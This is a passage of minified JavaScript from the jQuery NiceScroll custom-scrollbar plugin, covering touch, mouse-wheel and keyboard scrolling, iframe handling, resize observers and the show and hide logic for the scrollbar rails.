viewport=w.getViewport(w.win[0])),w.viewport&&(w.body=w.viewport,0==/relative|absolute/.test(w.viewport.css("position"))&&w.css(w.viewport,{position:"relative"})),y.css({position:n}),w.zoom&&w.zoom.css({position:n}),w.updateScrollBar(),w.body.append(y),w.zoom&&w.body.append(w.zoom),w.railh&&(p.css({position:n}),w.body.append(p))),b.isios&&w.css(w.win,{"-webkit-tap-highlight-color":"rgba(0,0,0,0)","-webkit-touch-callout":"none"}),b.isie&&w.opt.disableoutline&&w.win.attr("hideFocus","true"),b.iswebkit&&w.opt.disableoutline&&w.win.css({outline:"none"})),!1===w.opt.autohidemode?(w.autohidedom=!1,w.rail.css({opacity:w.opt.cursoropacitymax}),w.railh&&w.railh.css({opacity:w.opt.cursoropacitymax})):!0===w.opt.autohidemode?(w.autohidedom=t().add(w.rail),b.isie8&&(w.autohidedom=w.autohidedom.add(w.cursor)),w.railh&&(w.autohidedom=w.autohidedom.add(w.railh)),w.railh&&b.isie8&&(w.autohidedom=w.autohidedom.add(w.cursorh))):"scroll"==w.opt.autohidemode?(w.autohidedom=t().add(w.rail),w.railh&&(w.autohidedom=w.autohidedom.add(w.railh))):"cursor"==w.opt.autohidemode?(w.autohidedom=t().add(w.cursor),w.railh&&(w.autohidedom=w.autohidedom.add(w.cursorh))):"hidden"==w.opt.autohidemode&&(w.autohidedom=!1,w.hide(),w.locked=!1),b.isie9mobile)w.scrollmom=new m(w),w.onmangotouch=function(t){t=w.getScrollTop();var e=w.getScrollLeft();if(t==w.scrollmom.lastscrolly&&e==w.scrollmom.lastscrollx)return!0;var i=t-w.mangotouch.sy,o=e-w.mangotouch.sx;if(0!=Math.round(Math.sqrt(Math.pow(o,2)+Math.pow(i,2)))){var n=0>i?-1:1,s=0>o?-1:1,r=+new Date;w.mangotouch.lazy&&clearTimeout(w.mangotouch.lazy),80<r-w.mangotouch.tm||w.mangotouch.dry!=n||w.mangotouch.drx!=s?(w.scrollmom.stop(),w.scrollmom.reset(e,t),w.mangotouch.sy=t,w.mangotouch.ly=t,w.mangotouch.sx=e,w.mangotouch.lx=e,w.mangotouch.dry=n,w.mangotouch.drx=s,w.mangotouch.tm=r):(w.scrollmom.stop(),w.scrollmom.update(w.mangotouch.sx-o,w.mangotouch.sy-i),w.mangotouch.tm=r,i=Math.max(Math.abs(w.mangotouch.ly-t),Math.abs(w.mangotouch.lx-e)),w.mangotouch.ly=t,w.mangotouch.lx=e,2<i&&(w.mangotouch.lazy=setTimeout(function(){w.mangotouch.lazy=!1,w.mangotouch.dry=0,w.mangotouch.drx=0,w.mangotouch.tm=0,w.scrollmom.doMomentum(30)},100)))}},y=w.getScrollTop(),p=w.getScrollLeft(),w.mangotouch={sy:y,ly:y,dry:0,sx:p,lx:p,drx:0,lazy:!1,tm:0},w.bind(w.docscroll,"scroll",w.onmangotouch);else{if(b.cantouch||w.istouchcapable||w.opt.touchbehavior||b.hasmstouch){w.scrollmom=new m(w),w.ontouchstart=function(e){if(e.pointerType&&2!=e.pointerType)return!1;if(!w.locked){if(b.hasmstouch)for(var i=!!e.target&&e.target;i;){if(0<(o=t(i).getNiceScroll()).length&&o[0].me==w.me)break;if(0<o.length)return!1;if("DIV"==i.nodeName&&i.id==w.id)break;i=!!i.parentNode&&i.parentNode}if(w.cancelScroll(),(i=w.getTarget(e))&&/INPUT/i.test(i.nodeName)&&/range/i.test(i.type))return w.stopPropagation(e);if(!("clientX"in e)&&"changedTouches"in e&&(e.clientX=e.changedTouches[0].clientX,e.clientY=e.changedTouches[0].clientY),w.forcescreen&&(o=e,(e={original:e.original?e.original:e}).clientX=o.screenX,e.clientY=o.screenY),w.rail.drag={x:e.clientX,y:e.clientY,sx:w.scroll.x,sy:w.scroll.y,st:w.getScrollTop(),sl:w.getScrollLeft(),pt:2,dl:!1},w.ispage||!w.opt.directionlockdeadzone)w.rail.drag.dl="f";else{var o=t(window).width(),n=t(window).height(),s=Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),r=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight);n=Math.max(0,r-n),o=Math.max(0,s-o);w.rail.drag.ck=!w.rail.scrollable&&w.railh.scrollable?0<n&&"v":!(!w.rail.scrollable||w.railh.scrollable)&&(0<o&&"h"),w.rail.drag.ck||(w.rail.drag.dl="f")}if(w.opt.touchbehavior&&w.isiframe&&b.isie&&(o=w.win.position(),w.rail.drag.x+=o.left,w.rail.drag.y+=o.top),w.hasmoving=!1,w.lastmouseup=!1,w.scrollmom.reset(e.clientX,e.clientY),!b.cantouch&&!this.istouchcapable&&!b.hasmstouch){if(!i||!/INPUT|SELECT|TEXTAREA/i.test(i.nodeName))return!w.ispage&&b.hasmousecapture&&i.setCapture(),w.cancelEvent(e);/SUBMIT|CANCEL|BUTTON/i.test(t(i).attr("type"))&&(pc={tg:i,click:!1},w.preventclick=pc)}}},w.ontouchend=function(t){return(!t.pointerType||2==t.pointerType)&&(w.rail.drag&&2==w.rail.drag.pt&&(w.scrollmom.doMomentum(),w.rail.drag=!1,w.hasmoving&&(w.hasmoving=!1,w.lastmouseup=!0,w.hideCursor(),b.hasmousecapture&&document.releaseCapture(),!b.cantouch))?w.cancelEvent(t):void 0)};var f=w.opt.touchbehavior&&w.isiframe&&!b.hasmousecapture;w.ontouchmove=function(e,i){if(e.pointerType&&2!=e.pointerType)return!1;if(w.rail.drag&&2==w.rail.drag.pt){if(b.cantouch&&void 0===e.original)return!0;if(w.hasmoving=!0,w.preventclick&&!w.preventclick.click&&(w.preventclick.click=w.preventclick.tg.onclick||!1,w.preventclick.tg.onclick=w.onpreventclick),"changedTouches"in(e=t.extend({original:e},e))&&(e.clientX=e.changedTouches[0].clientX,e.clientY=e.changedTouches[0].clientY),w.forcescreen){var o=e;(e={original:e.original?e.original:e}).clientX=o.screenX,e.clientY=o.screenY}if(o=ofy=0,f&&!i){o=-(s=w.win.position()).left;ofy=-s.top}var n=e.clientY+ofy,s=n-w.rail.drag.y,r=e.clientX+o,a=r-w.rail.drag.x,l=w.rail.drag.st-s;if(w.ishwscroll&&w.opt.bouncescroll?0>l?l=Math.round(l/2):l>w.page.maxh&&(l=w.page.maxh+Math.round((l-w.page.maxh)/2)):(0>l&&(n=l=0),l>w.page.maxh&&(l=w.page.maxh,n=0)),w.railh&&w.railh.scrollable){var c=w.rail.drag.sl-a;w.ishwscroll&&w.opt.bouncescroll?0>c?c=Math.round(c/2):c>w.page.maxw&&(c=w.page.maxw+Math.round((c-w.page.maxw)/2)):(0>c&&(r=c=0),c>w.page.maxw&&(c=w.page.maxw,r=0))}if(o=!1,w.rail.drag.dl)o=!0,"v"==w.rail.drag.dl?c=w.rail.drag.sl:"h"==w.rail.drag.dl&&(l=w.rail.drag.st);else{s=Math.abs(s),a=Math.abs(a);var d=w.opt.directionlockdeadzone;if("v"==w.rail.drag.ck){if(s>d&&a<=.3*s)return w.rail.drag=!1,!0;a>d&&(w.rail.drag.dl="f",t("body").scrollTop(t("body").scrollTop()))}else if("h"==w.rail.drag.ck){if(a>d&&s<=.3*az)return w.rail.drag=!1,!0;s>d&&(w.rail.drag.dl="f",t("body").scrollLeft(t("body").scrollLeft()))}}if(w.synched("touchmove",function(){w.rail.drag&&2==w.rail.drag.pt&&(w.prepareTransition&&w.prepareTransition(0),w.rail.scrollable&&w.setScrollTop(l),w.scrollmom.update(r,n),w.railh&&w.railh.scrollable?(w.setScrollLeft(c),w.showCursor(l,c)):w.showCursor(l),b.isie10&&document.selection.clear())}),b.ischrome&&w.istouchcapable&&(o=!1),o)return w.cancelEvent(e)}}}if(w.onmousedown=function(t,e){if(!w.rail.drag||1==w.rail.drag.pt){if(w.locked)return w.cancelEvent(t);w.cancelScroll(),w.rail.drag={x:t.clientX,y:t.clientY,sx:w.scroll.x,sy:w.scroll.y,pt:1,hr:!!e};var i=w.getTarget(t);return!w.ispage&&b.hasmousecapture&&i.setCapture(),w.isiframe&&!b.hasmousecapture&&(w.saved.csspointerevents=w.doc.css("pointer-events"),w.css(w.doc,{"pointer-events":"none"})),w.cancelEvent(t)}},w.onmouseup=function(t){if(w.rail.drag&&(b.hasmousecapture&&document.releaseCapture(),w.isiframe&&!b.hasmousecapture&&w.doc.css("pointer-events",w.saved.csspointerevents),1==w.rail.drag.pt))return w.rail.drag=!1,w.cancelEvent(t)},w.onmousemove=function(t){if(w.rail.drag&&1==w.rail.drag.pt){if(b.ischrome&&0==t.which)return w.onmouseup(t);if(w.cursorfreezed=!0,w.rail.drag.hr){w.scroll.x=w.rail.drag.sx+(t.clientX-w.rail.drag.x),0>w.scroll.x&&(w.scroll.x=0);var e=w.scrollvaluemaxw;w.scroll.x>e&&(w.scroll.x=e)}else w.scroll.y=w.rail.drag.sy+(t.clientY-w.rail.drag.y),0>w.scroll.y&&(w.scroll.y=0),e=w.scrollvaluemax,w.scroll.y>e&&(w.scroll.y=e);return w.synched("mousemove",function(){w.rail.drag&&1==w.rail.drag.pt&&(w.showCursor(),w.rail.drag.hr?w.doScrollLeft(Math.round(w.scroll.x*w.scrollratio.x),w.opt.cursordragspeed):w.doScrollTop(Math.round(w.scroll.y*w.scrollratio.y),w.opt.cursordragspeed))}),w.cancelEvent(t)}},b.cantouch||w.opt.touchbehavior)w.onpreventclick=function(t){if(w.preventclick)return w.preventclick.tg.onclick=w.preventclick.click,w.preventclick=!1,w.cancelEvent(t)},w.bind(w.win,"mousedown",w.ontouchstart),w.onclick=!b.isios&&function(t){return!w.lastmouseup||(w.lastmouseup=!1,w.cancelEvent(t))},w.opt.grabcursorenabled&&b.cursorgrabvalue&&(w.css(w.ispage?w.doc:w.win,{cursor:b.cursorgrabvalue}),w.css(w.rail,{cursor:b.cursorgrabvalue}));else{var g=function(t){if(w.selectiondrag){if(t){var e=w.win.outerHeight();0<(t=t.pageY-w.selectiondrag.top)&&t<e&&(t=0),t>=e&&(t-=e),w.selectiondrag.df=t}0!=w.selectiondrag.df&&(w.doScrollBy(2*-Math.floor(w.selectiondrag.df/6)),w.debounced("doselectionscroll",function(){g()},50))}};w.hasTextSelected="getSelection"in document?function(){return 0<document.getSelection().rangeCount}:"selection"in document?function(){return"None"!=document.selection.type}:function(){return!1},w.onselectionstart=function(t){w.ispage||(w.selectiondrag=w.win.offset())},w.onselectionend=function(t){w.selectiondrag=!1},w.onselectiondrag=function(t){w.selectiondrag&&w.hasTextSelected()&&w.debounced("selectionscroll",function(){g(t)},250)}}b.hasmstouch&&(w.css(w.rail,{"-ms-touch-action":"none"}),w.css(w.cursor,{"-ms-touch-action":"none"}),w.bind(w.win,"MSPointerDown",w.ontouchstart),w.bind(document,"MSPointerUp",w.ontouchend),w.bind(document,"MSPointerMove",w.ontouchmove),w.bind(w.cursor,"MSGestureHold",function(t){t.preventDefault()}),w.bind(w.cursor,"contextmenu",function(t){t.preventDefault()})),this.istouchcapable&&(w.bind(w.win,"touchstart",w.ontouchstart),w.bind(document,"touchend",w.ontouchend),w.bind(document,"touchcancel",w.ontouchend),w.bind(document,"touchmove",w.ontouchmove)),w.bind(w.cursor,"mousedown",w.onmousedown),w.bind(w.cursor,"mouseup",w.onmouseup),w.railh&&(w.bind(w.cursorh,"mousedown",function(t){w.onmousedown(t,!0)}),w.bind(w.cursorh,"mouseup",function(t){if(!w.rail.drag||2!=w.rail.drag.pt)return w.rail.drag=!1,w.hasmoving=!1,w.hideCursor(),b.hasmousecapture&&document.releaseCapture(),w.cancelEvent(t)})),(w.opt.cursordragontouch||!b.cantouch&&!w.opt.touchbehavior)&&(w.rail.css({cursor:"default"}),w.railh&&w.railh.css({cursor:"default"}),w.jqbind(w.rail,"mouseenter",function(){w.canshowonmouseevent&&w.showCursor(),w.rail.active=!0}),w.jqbind(w.rail,"mouseleave",function(){w.rail.active=!1,w.rail.drag||w.hideCursor()}),w.opt.sensitiverail&&(w.bind(w.rail,"click",function(t){w.doRailClick(t,!1,!1)}),w.bind(w.rail,"dblclick",function(t){w.doRailClick(t,!0,!1)}),w.bind(w.cursor,"click",function(t){w.cancelEvent(t)}),w.bind(w.cursor,"dblclick",function(t){w.cancelEvent(t)})),w.railh&&(w.jqbind(w.railh,"mouseenter",function(){w.canshowonmouseevent&&w.showCursor(),w.rail.active=!0}),w.jqbind(w.railh,"mouseleave",function(){w.rail.active=!1,w.rail.drag||w.hideCursor()}),w.opt.sensitiverail&&(w.bind(w.railh,"click",function(t){w.doRailClick(t,!1,!0)}),w.bind(w.railh,"dblclick",function(t){w.doRailClick(t,!0,!0)}),w.bind(w.cursorh,"click",function(t){w.cancelEvent(t)}),w.bind(w.cursorh,"dblclick",function(t){w.cancelEvent(t)})))),b.cantouch||w.opt.touchbehavior?(w.bind(b.hasmousecapture?w.win:document,"mouseup",w.ontouchend),w.bind(document,"mousemove",w.ontouchmove),w.onclick&&w.bind(document,"click",w.onclick),w.opt.cursordragontouch&&(w.bind(w.cursor,"mousedown",w.onmousedown),w.bind(w.cursor,"mousemove",w.onmousemove),w.cursorh&&w.bind(w.cursorh,"mousedown",w.onmousedown),w.cursorh&&w.bind(w.cursorh,"mousemove",w.onmousemove))):(w.bind(b.hasmousecapture?w.win:document,"mouseup",w.onmouseup),w.bind(document,"mousemove",w.onmousemove),w.onclick&&w.bind(document,"click",w.onclick),!w.ispage&&w.opt.enablescrollonselection&&(w.bind(w.win[0],"mousedown",w.onselectionstart),w.bind(document,"mouseup",w.onselectionend),w.bind(w.cursor,"mouseup",w.onselectionend),w.cursorh&&w.bind(w.cursorh,"mouseup",w.onselectionend),w.bind(document,"mousemove",w.onselectiondrag)),w.zoom&&(w.jqbind(w.zoom,"mouseenter",function(){w.canshowonmouseevent&&w.showCursor(),w.rail.active=!0}),w.jqbind(w.zoom,"mouseleave",function(){w.rail.active=!1,w.rail.drag||w.hideCursor()}))),w.opt.enablemousewheel&&(w.isiframe||w.bind(b.isie&&w.ispage?document:w.docscroll,"mousewheel",w.onmousewheel),w.bind(w.rail,"mousewheel",w.onmousewheel),w.railh&&w.bind(w.railh,"mousewheel",w.onmousewheelhr)),!w.ispage&&!b.cantouch&&!/HTML|BODY/.test(w.win[0].nodeName)&&(w.win.attr("tabindex")||w.win.attr({tabindex:o++}),w.jqbind(w.win,"focus",function(t){e=w.getTarget(t).id||!0,w.hasfocus=!0,w.canshowonmouseevent&&w.noticeCursor()}),w.jqbind(w.win,"blur",function(t){e=!1,w.hasfocus=!1}),w.jqbind(w.win,"mouseenter",function(t){i=w.getTarget(t).id||!0,w.hasmousefocus=!0,w.canshowonmouseevent&&w.noticeCursor()}),w.jqbind(w.win,"mouseleave",function(){i=!1,w.hasmousefocus=!1}))}if(w.onkeypress=function(t){if(w.locked&&0==w.page.maxh)return!0;t=t||window.e;var o=w.getTarget(t);if(o&&/INPUT|TEXTAREA|SELECT|OPTION/.test(o.nodeName)&&(!o.getAttribute("type")&&!o.type||!/submit|button|cancel/i.tp))return!0;if(w.hasfocus||w.hasmousefocus&&!e||w.ispage&&!e&&!i){if(o=t.keyCode,w.locked&&27!=o)return w.cancelEvent(t);var n=t.ctrlKey||!1,s=t.shiftKey||!1,r=!1;switch(o){case 38:case 63233:w.doScrollBy(72),r=!0;break;case 40:case 63235:w.doScrollBy(-72),r=!0;break;case 37:case 63232:w.railh&&(n?w.doScrollLeft(0):w.doScrollLeftBy(72),r=!0);break;case 39:case 63234:w.railh&&(n?w.doScrollLeft(w.page.maxw):w.doScrollLeftBy(-72),r=!0);break;case 33:case 63276:w.doScrollBy(w.view.h),r=!0;break;case 34:case 63277:w.doScrollBy(-w.view.h),r=!0;break;case 36:case 63273:w.railh&&n?w.doScrollPos(0,0):w.doScrollTo(0),r=!0;break;case 35:case 63275:w.railh&&n?w.doScrollPos(w.page.maxw,w.page.maxh):w.doScrollTo(w.page.maxh),r=!0;break;case 32:w.opt.spacebarenabled&&(s?w.doScrollBy(w.view.h):w.doScrollBy(-w.view.h),r=!0);break;case 27:w.zoomactive&&(w.doZoom(),r=!0)}if(r)return w.cancelEvent(t)}},w.opt.enablekeyboard&&w.bind(document,b.isopera&&!b.isopera12?"keypress":"keydown",w.onkeypress),w.bind(window,"resize",w.lazyResize),w.bind(window,"orientationchange",w.lazyResize),w.bind(window,"load",w.lazyResize),b.ischrome&&!w.ispage&&!w.haswrapper){var v=w.win.attr("style"),y=parseFloat(w.win.css("width"))+1;w.win.css("width",y),w.synched("chromefix",function(){w.win.attr("style",v)})}w.onAttributeChange=function(t){w.lazyResize(250)},!w.ispage&&!w.haswrapper&&(!1!==d?(w.observer=new d(function(t){t.forEach(w.onAttributeChange)}),w.observer.observe(w.win[0],{childList:!0,characterData:!1,attributes:!0,subtree:!1}),w.observerremover=new d(function(t){t.forEach(function(t){if(0<t.removedNodes.length)for(var e in t.removedNodes)if(t.removedNodes[e]==w.win[0])return w.remove()})}),w.observerremover.observe(w.win[0].parentNode,{childList:!0,characterData:!1,attributes:!1,subtree:!1})):(w.bind(w.win,b.isie&&!b.isie9?"propertychange":"DOMAttrModified",w.onAttributeChange),b.isie9&&w.win[0].attachEvent("onpropertychange",w.onAttributeChange),w.bind(w.win,"DOMNodeRemoved",function(t){t.target==w.win[0]&&w.remove()}))),!w.ispage&&w.opt.boxzoom&&w.bind(window,"resize",w.resizeZoom),w.istextarea&&w.bind(w.win,"mouseup",w.lazyResize),w.checkrtlmode=!0,w.lazyResize(30)}if("IFRAME"==this.doc[0].nodeName){var x=function(e){w.iframexd=!1;try{var i="contentDocument"in this?this.contentDocument:this.contentWindow.document}catch(t){w.iframexd=!0,i=!1}if(w.iframexd)return"console"in window&&console.log("NiceScroll error: policy restriced iframe"),!0;w.forcescreen=!0,w.isiframe&&(w.iframe={doc:t(i),html:w.doc.contents().find("html")[0],body:w.doc.contents().find("body")[0]},w.getContentSize=function(){return{w:Math.max(w.iframe.html.scrollWidth,w.iframe.body.scrollWidth),h:Math.max(w.iframe.html.scrollHeight,w.iframe.body.scrollHeight)}},w.docscroll=t(w.iframe.body)),!b.isios&&w.opt.iframeautoresize&&!w.isiframe&&(w.win.scrollTop(0),w.doc.height(""),e=Math.max(i.getElementsByTagName("html")[0].scrollHeight,i.body.scrollHeight),w.doc.height(e)),w.lazyResize(30),b.isie7&&w.css(t(w.iframe.html),{"overflow-y":"hidden"}),w.css(t(w.iframe.body),{"overflow-y":"hidden"}),"contentWindow"in this?w.bind(this.contentWindow,"scroll",w.onscroll):w.bind(i,"scroll",w.onscroll),w.opt.enablemousewheel&&w.bind(i,"mousewheel",w.onmousewheel),w.opt.enablekeyboard&&w.bind(i,b.isopera?"keypress":"keydown",w.onkeypress),(b.cantouch||w.opt.touchbehavior)&&(w.bind(i,"mousedown",w.onmousedown),w.bind(i,"mousemove",function(t){w.onmousemove(t,!0)}),w.opt.grabcursorenabled&&b.cursorgrabvalue&&w.css(t(i.body),{cursor:b.cursorgrabvalue})),w.bind(i,"mouseup",w.onmouseup),w.zoom&&(w.opt.dblclickzoom&&w.bind(i,"dblclick",w.doZoom),w.ongesturezoom&&w.bind(i,"gestureend",w.ongesturezoom))};this.doc[0].readyState&&"complete"==this.doc[0].readyState&&setTimeout(function(){x.call(w.doc[0],!1)},500),w.bind(this.doc,"load",x)}},this.showCursor=function(t,e){w.cursortimeout&&(clearTimeout(w.cursortimeout),w.cursortimeout=0),w.rail&&(w.autohidedom&&(w.autohidedom.stop().css({opacity:w.opt.cursoropacitymax}),w.cursoractive=!0),w.rail.drag&&1==w.rail.drag.pt||(void 0!==t&&!1!==t&&(w.scroll.y=Math.round(1*t/w.scrollratio.y)),void 0!==e&&(w.scroll.x=Math.round(1*e/w.scrollratio.x))),w.cursor.css({height:w.cursorheight,top:w.scroll.y}),w.cursorh&&(!w.rail.align&&w.rail.visibility?w.cursorh.css({width:w.cursorwidth,left:w.scroll.x+w.rail.width}):w.cursorh.css({width:w.cursorwidth,left:w.scroll.x}),w.cursoractive=!0),w.zoom&&w.zoom.stop().css({opacity:w.opt.cursoropacitymax}))},this.hideCursor=function(t){!w.cursortimeout&&w.rail&&w.autohidedom&&(w.cursortimeout=setTimeout(function(){w.rail.active&&w.showonmouseevent||(w.autohidedom.stop().animate({opacity:w.opt.cursoropacitymin}),w.zoom&&w.zoom.stop().animate({opacity:w.opt.cursoropacitymin}),w.cursoractive=!1),w.cursortimeout=0},t||w.opt.hidecursordelay))},this.noticeCursor=function(t,e,i){w.showCursor(e,i),w.rail.active||w.hideCursor(t)},this.getContentSize=w.ispage?function(){return{w:Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),h:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}}:w.haswrapper?function(){return{w:w.doc.outerWidth()+parseInt(w.win.css("paddingLeft"))+parseInt(w.win.css("paddingRight")),h:w.doc.outerHeight()+parseInt(w.win.css("paddingTop"))+parseInt(w.win.css("paddingBottom"))}}:function(){return{w:w.docscroll[0].scrollWidth,h:w.docscroll[0].scrollHeight}},this.onResize=function(t,e){if(!w.win)return!1;if(!w.haswrapper&&!w.ispage){if("none"==w.win.css("display"))return w.visibility&&w.hideRail().hideRailHr(),!1;!w.hidden&&!w.visibility&&w.showRail().showRailHr()}var i=w.page.maxh,o=w.page.maxw,n=w.view.w;if(w.view={w:w.ispage?w.win.width():parseInt(w.win[0].clientWidth),h:w.ispage?w.win.height():parseInt(w.win[0].clientHeight)},w.page=e||w.getContentSize(),w.page.maxh=Math.max(0,w.page.h-w.view.h),w.page.maxw=Math.max(0,w.page.w-w.view.w),w.page.maxh==i&&w.page.maxw==o&&w.view.w==n){if(w.ispage)return w;if(i=w.win.offset(),w.lastposition&&((o=w.lastposition).top==i.top&&o.left==i.left))return w;w.lastposition=i}return 0==w.page.maxh?(w.hideRail(),w.scrollvaluemax=0,w.scroll.y=0,w.scrollratio.y=0,w.cursorheight=0,w.setScrollTop(0),w.rail.scrollable=!1):w.rail.scrollable=!0,0==w.page.maxw?(w.hideRailHr(),w.scrollvaluemaxw=0,w.scroll.x=0,w.scrollratio.x=0,w.cursorwidth=0,w.setScrollLeft(0),w.railh.scrollable=!1):w.railh.scrollable=!0,w.locked=0==w.page.maxh&&0==w.page.maxw,w.locked?(w.ispage||w.updateScrollBar(w.view),!1):(w.hidden||w.visibility?!w.hidden&&!w.railh.visibility&&w.showRailHr():w.showRail().showRailHr(),w.istextarea&&w.win.css("resize")&&"none"!=w.win.css("resize")&&(w.view.h-=20),w.cursorheight=Math.min(w.view.h,Math.round(w.view.h*(w.view.h/w.page.h))),w.cursorheight=w.opt.cursorfixedheight?w.opt.cursorfixedheight:Math.max(w.opt.cursorminheight,w.cursorheight),w.cursorwidth=Math.min(w.view.w,Math.round(w.view.w*(w.view.w/w.page.w))),w.cursorwidth=w.opt.cursorfixedheight?w.opt.cursorfixedheight:Math.max(w.opt.cursorminheight,w.cursorwidth),w.scrollvaluemax=w.view.h-w.cursorheight-w.cursor.hborder,w.railh&&(w.railh.width=0<w.page.maxh?w.view.w-w.rail.width:w.view.w,w.scrollvaluemaxw=w.railh.width-w.cursorwidth-w.cursorh.wborder),w.checkrtlmode&&w.railh&&(w.checkrtlmode=!1,w.opt.rtlmode&&0==w.scroll.x&&w.setScrollLeft(w.page.maxw)),w.ispage||w.updateScrollBar(w.view),w.scrollratio={x:w.page.maxw/w.scrollvaluemaxw,y:w.page.maxh/w.scrollvaluemax},w.getScrollTop()>w.page.maxh?w.doScrollTop(w.page.maxh):(w.scroll.y=Math.round(w.getScrollTop()*(1/w.scrollratio.y)),w.scroll.x=Math.round(w.getScrollLeft()*(1/w.scrollratio.x)),w.cursoractive&&w.noticeCursor()),w.scroll.y&&0==w.getScrollTop()&&w.doScrollTo(Math.floor(w.scroll.y*w.scrollratio.y)),w)},this.resize=w.onResize,this.lazyResize=function(t){return t=isNaN(t)?30:t,w.delayed("resize",w.resize,t),w},this._bind=function(t,e,i,o){w.events.push({e:t,n:e,f:i,b:o,q:!1}),t.addEventListener?t.addEventListener(e,i,o||!1):t.attachEvent?t.attachEvent("on"+e,i):t["on"+e]=i},this.jqbind=function(e,i,o){w.events.push({e:e,n:i,f:o,q:!0}),t(e).bind(i,o)},this.bind=function(t,e,i,o){var n="jquery"in t?t[0]:t;"mousewheel"==e?"onwheel"in w.win?w._bind(n,"wheel",i,o||!1):(t=void 0!==document.onmousewheel?"mousewheel":"DOMMouseScroll",g(n,t,i,o||!1),"DOMMouseScroll"==t&&g(n,"MozMousePixelScroll",i,o||!1)):n.addEventListener?(b.cantouch&&/mouseup|mousedown|mousemove/.test(e)&&w._bind(n,"mousedown"==e?"touchstart":"mouseup"==e?"touchend":"touchmove",function(t){if(t.touches){if(2>t.touches.length){var e=t.touches.length?t.touches[0]:t;e.original=t,i.call(this,e)}}else t.changedTouches&&((e=t.changedTouches[0]).original=t,i.call(this,e))},o||!1),w._bind(n,e,i,o||!1),b.cantouch&&"mouseup"==e&&w._bind(n,"touchcancel",i,o||!1)):w._bind(n,e,function(t){return(t=t||window.event||!1)&&t.srcElement&&(t.target=t.srcElement),"pageY"in t||(t.pageX=t.clientX+document.documentElement.scrollLeft,t.pageY=t.clientY+document.documentElement.scrollTop),!1!==i.call(n,t)&&!1!==o||w.cancelEvent(t)})},this._unbind=function(t,e,i,o){t.removeEventListener?t.removeEventListener(e,i,o):t.detachEvent?t.detachEvent("on"+e,i):t["on"+e]=!1},this.unbindAll=function(){for(var t=0;t<w.events.length;t++){var e=w.events[t];e.q?e.e.unbind(e.n,e.f):w._unbind(e.e,e.n,e.f,e.b)}},this.cancelEvent=function(t){return!!(t=t.original?t.original:t||(window.event||!1))&&(t.preventDefault&&t.preventDefault(),t.stopPropagation&&t.stopPropagation(),t.preventManipulation&&t.preventManipulation(),t.cancelBubble=!0,t.cancel=!0,t.returnValue=!1)},this.stopPropagation=function(t){return!!(t=t.original?t.original:t||(window.event||!1))&&(t.stopPropagation?t.stopPropagation():(t.cancelBubble&&(t.cancelBubble=!0),!1))},this.showRail=function(){return 0==w.page.maxh||!w.ispage&&"none"==w.win.css("display")||(w.visibility=!0,w.rail.visibility=!0,w.rail.css("display","block")),w},this.showRailHr=function(){return w.railh?(0==w.page.maxw||!w.ispage&&"none"==w.win.css("display")||(w.railh.visibility=!0,w.railh.css("display","block")),w):w},this.hideRail=function(){return w.visibility=!1,w.rail.visibility=!1,w.rail.css("display","none"),w},this.hideRailHr=function(){return w.railh?(w.railh.visibility=!1,w.railh.css("display","none"),w):w},this.show=function(){return w.hidden=!1,w.locked=!1,w.showRail().showRailHr()},this.hide=function(){return w.hidden=!0,w.locked=!0,w.hideRail().hideRailHr()},this.toggle=function(){return w.hidden?w.show():w.hide()},this.remove=function(){w.stop(),w.cursortimeout&&clearTimeout(w.cursortimeout),w.doZoomOut(),w.unbindAll(),!1!==w.observer&&w.observer.disconnect(),!1!==w.observerremover&&w.observerremover.disconnect(),w.events=[],w.cursor&&(w.cursor.remove(),w.cursor=null),w.cursorh&&(w.cursorh.remove(),w.cursorh=null),w.rail&&(w.rail.remove(),w.rail=null),w.railh&&(w.railh.remove(),w.railh=null),w.zoom&&(w.zoom.remove(),w.zoom=null);for(var t=0;t<w.saved.css.length;t++){var e=w.saved.css[t];e[0].css(e[1],void 0===e[2]?"":e[2])}return w.saved=!1,w.me.data("__nicescroll",""),w.me=null,w.doc=null,w.docscroll=null,w.win=null,w},this.scrollstart=function(t){return this.onscrollstart=t,w},this.scrollend=function(t){return this.onscrollend=t,w},this.scrollcancel=function(t){return this.onscrollcancel=t,w},this.zoomin=function(t){return this.onzoomin=t,w},this.zoomout=function(t){return this.onzoomout=t,w},this.isScrollable=function(e){if("OPTION"==(e=e.target?e.target:e).nodeName)return!0;for(;e&&1==e.nodeType&&!/BODY|HTML/.test(e.nodeName);){var i=(i=t(e)).css("overflowY")||i.css("overflowX")||i.css("overflow")||"";if(/scroll|auto/.test(i))return e.clientHeight!=e.scrollHeight;e=!!e.parentNode&&e.parentNode}return!1},this.getViewport=function(e){for(e=!(!e||!e.parentNode)&&e.parentNode;e&&1==e.nodeType&&!/BODY|HTML/.test(e.nodeName);){var i=t(e),o=i.css("overflowY")||i.css("overflowX")||i.css("overflow")||"";if(/scroll|auto/.test(o)&&e.clientHeight!=e.scrollHeight||0<i.getNiceScroll().length)return i;e=!!e.parentNode&&e.parentNode}return!1},this.onmousewheel=function(t){if(w.locked)return!0;if(w.rail.drag)return w.cancelEvent(t);if(!w.rail.scrollable)return!w.railh||!w.railh.scrollable||w.onmousewheelhr(t);var e=+new Date,i=!1;return w.opt.preservenativescrolling&&w.checkarea+600<e&&(w.nativescrollingarea=w.isScrollable(t),i=!0),w.checkarea=e,!!w.nativescrollingarea||((t=v(t,!1,i))&&(w.checkarea=0),t)},this.onmousewheelhr=function(t){if(w.locked||!w.railh.scrollable)return!0;if(w.rail.drag)return w.cancelEvent(t);var e=+new Date,i=!1;return w.opt.preservenativescrolling&&w.checkarea+600<e&&(w.nativescrollingarea=w.isScrollable(t),i=!0),w.checkarea=e,!!w.nativescrollingarea||(w.locked?w.cancelEvent(t):v(t,!0,i))},this.stop=function(){return w.cancelScroll(),w.scrollmon&&w.scrollmon.stop(),w.cursorfreezed=!1,w.scroll.y=Math.round(w.getScrollTop()*(1/w.scrollratio.y)),w.noticeCursor(),w},this.getTransitionSpeed=function(t){var e=Math.round(10*w.opt.scrollspeed);return 20<(t=Math.min(e,Math.round(t/20*w.opt.scrollspeed)))?t:0},w.opt.smoothscroll?w.ishwscroll&&b.hastransition&&w.opt.usetransition?(this.prepareTransition=function(t,e){var i=e?20<t?t:0:w.getTransitionSpeed(t),o=i?b.prefixstyle+"transform "+i+"ms ease-out":"";return 